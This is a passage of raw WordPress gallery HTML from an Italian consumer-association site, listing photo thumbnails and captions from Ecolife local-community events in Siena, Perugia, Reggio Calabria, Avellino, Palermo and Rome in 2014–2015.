				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/img-20151201-wa0012/'><img decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0012-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-15196" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0012-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0012-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0012-1024x1024.jpg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0012-768x768.jpg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0012-1536x1536.jpg 1536w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0012.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-15196'>
				Sienaperilclima &#8211; 29.11.2015 &#8211; LC Ecolife Siena
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/img-20151201-wa0009/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0009-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-15195" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0009-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0009-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0009-1024x1024.jpg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0009-768x768.jpg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0009-1536x1536.jpg 1536w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0009.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-15195'>
				Sienaperilclima &#8211; 29.11.2015 &#8211; LC Ecolife Siena
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/img-20151201-wa0008/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0008-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-15194" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0008-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0008-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0008-1024x1024.jpg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0008-768x768.jpg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0008-1536x1536.jpg 1536w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0008.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-15194'>
				Sienaperilclima &#8211; 29.11.2015 &#8211; LC Ecolife Siena
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/img-20151201-wa0006/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-15193" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0006-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0006-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0006-1024x1024.jpg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0006-768x768.jpg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0006-1536x1536.jpg 1536w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0006.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-15193'>
				Sienaperilclima &#8211; 29.11.2015 &#8211; LC Ecolife Siena
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/img-20151201-wa0004/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-15192" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0004-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0004-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0004-1024x1024.jpg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0004-768x768.jpg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0004-1536x1536.jpg 1536w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0004.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-15192'>
				Sienaperilclima &#8211; 29.11.2015 &#8211; LC Ecolife Siena
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/img-20151201-wa0003/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-15191" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0003-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0003-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0003-1024x1024.jpg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0003-768x768.jpg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0003-1536x1536.jpg 1536w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0003.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-15191'>
				Sienaperilclima &#8211; 29.11.2015 &#8211; LC Ecolife Siena
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/img-20151201-wa0002/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0002-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-15190" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0002-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0002-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0002-1024x1024.jpg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0002-768x768.jpg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0002-1536x1536.jpg 1536w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0002.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-15190'>
				Sienaperilclima &#8211; 29.11.2015 &#8211; LC Ecolife Siena
				</figcaption></figure>
		</div>
<br />
<strong>LC Perugia &#8211; Unitre &#8211; 29/10/2015</strong><br />
<div id='gallery-2' class='gallery galleryid-12093 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/lcperugia-unitre-29102015ecolife_7/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/LCPerugia-Unitre-29102015Ecolife_7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-15024" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-15024'>
				Ecolife LC Perugia e Unitre 29102015
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/lcperugia-unitre-29102015ecolife_6/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/LCPerugia-Unitre-29102015Ecolife_6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-15023" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-15023'>
				Ecolife LC Perugia e Unitre 29102015
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/lcperugia-unitre-29102015ecolife_5/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/LCPerugia-Unitre-29102015Ecolife_5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-15022" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-15022'>
				Ecolife LC Perugia e Unitre 29102015
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/lcperugia-unitre-29102015ecolife_4/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/LCPerugia-Unitre-29102015Ecolife_4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-15021" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-15021'>
				Ecolife LC Perugia e Unitre 29102015
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/lcperugia-unitre-29102015ecolife_3/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/LCPerugia-Unitre-29102015Ecolife_3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-15020" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-15020'>
				Ecolife LC Perugia e Unitre 29102015
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/lcperugia-unitre-29102015ecolife_2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/LCPerugia-Unitre-29102015Ecolife_2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-15019" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-15019'>
				Ecolife LC Perugia e Unitre 29102015
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/lcperugia-unitre-29102015ecolife_1/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/LCPerugia-Unitre-29102015Ecolife_1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-15018" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-15018'>
				Ecolife LC Perugia e Unitre 29102015
				</figcaption></figure>
		</div>
<br />
<strong>LC Reggio Calabria &#8211; Corrireggio &#8211; 2015</strong><br />
<div id='gallery-3' class='gallery galleryid-12093 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/2015-04-25-14-46-12-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/2015-04-25-14.46.121-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-14713" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-14713'>
				Corrireggio 2015 – LC Reggio Calabria
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/20150424_122106-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/20150424_1221061-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-14714" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-14714'>
				Corrireggio 2015 – LC Reggio Calabria
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/20150424_122112-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/20150424_1221121-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-14715" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-14715'>
				Corrireggio 2015 – LC Reggio Calabria
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/20150424_122712-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/20150424_1227121-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-14716" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-14716'>
				Corrireggio 2015 – LC Reggio Calabria
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/20150424_123848-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/20150424_1238481-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-14717" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-14717'>
				Corrireggio 2015 – LC Reggio Calabria
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/20150424_123959-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/20150424_1239591-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-14718" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-14718'>
				Corrireggio 2015 – LC Reggio Calabria
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/20150424_172817-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/20150424_1728171-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-14719" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-14719'>
				Corrireggio 2015 – LC Reggio Calabria
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/20150425_130327-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/20150425_1303271-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-14720" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-14720'>
				Corrireggio 2015 – LC Reggio Calabria
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/20150425_131505-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/20150425_1315051-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-14721" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-14721'>
				Corrireggio 2015 – LC Reggio Calabria
				</figcaption></figure>
		</div>
<br />
<strong>LC Avellino &#8211; 05/12/2014</strong><br />
<div id='gallery-4' class='gallery galleryid-12093 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_115258-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_1152581-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-4-14712" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-14712'>
				Avellino – 05.12.2014
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/10620367_1538862243018889_2525274907545439348_o/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/10620367_1538862243018889_2525274907545439348_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-4-14711" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-14711'>
				Avellino – 05.12.2014
				</figcaption></figure>
		</div>
<br />
<strong>LC Palermo &#8211; 19-21/12/2014</strong><br />
<div id='gallery-5' class='gallery galleryid-12093 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/palermo4/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/palermo4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-14710" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-14710'>
				Palermo 19-21.12.2014
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/palermo3/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/palermo3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-14709" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-14709'>
				Palermo 19-21.12.2014
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/palermo2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/palermo2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-14708" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-14708'>
				Palermo 19-21.12.2014
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/palermo1/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/palermo1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-14707" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-14707'>
				Palermo 19-21.12.2014
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20141219-wa0005/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20141219-WA0005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-14706" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-14706'>
				Palermo 19-21.12.2014
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20141219-wa0004/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20141219-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-14705" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-14705'>
				Palermo 19-21.12.2014
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20141219-wa0003/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20141219-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-14704" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-14704'>
				Palermo 19-21.12.2014
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20141219-wa0002/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20141219-WA0002-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-14703" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-14703'>
				Palermo 19-21.12.2014
				</figcaption></figure>
		</div>
<br />
<strong>Treno Verde &#8211; Roma</strong><br />
<div id='gallery-6' class='gallery galleryid-12093 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_120850/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_120850-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14693" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14693'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_120914/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_120914-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14694" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14694'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_120800/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_120800-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14692" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14692'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_120236/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_120236-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14691" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14691'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_115301/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_115301-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14690" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14690'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_115258/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_115258-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14689" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14689'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20150302-wa0006/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20150302-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14686" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14686'>
				Treno Verde – Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20150302-wa0005/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20150302-WA0005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14685" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14685'>
				Treno Verde – Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20150302-wa0004/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20150302-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14684" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14684'>
				Treno Verde – Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20150302-wa0003/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20150302-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14683" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14683'>
				Treno Verde – Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20150227-wa0043/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20150227-WA0043-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14682" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14682'>
				Treno Verde – Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20150227-wa0042/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20150227-WA0042-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14681" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14681'>
				Treno Verde – Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20150227-wa0041/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20150227-WA0041-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14680" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14680'>
				Treno Verde – Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
